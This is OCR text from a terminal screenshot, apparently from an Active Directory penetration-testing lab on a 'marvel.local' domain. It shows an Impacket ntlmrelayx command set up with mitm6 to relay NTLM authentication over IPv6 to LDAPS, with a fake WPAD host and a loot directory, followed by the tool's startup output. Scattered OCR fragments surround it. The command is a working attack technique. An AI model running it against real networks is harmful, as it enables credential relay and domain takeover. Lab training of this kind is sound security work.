 Applications Places Terminal Tue 01:10 1
#!
mount-s
folde
#!
restart-
tool
root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 × root@kali: /opt/mitm6 ×
root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
01:45 05:58
10 10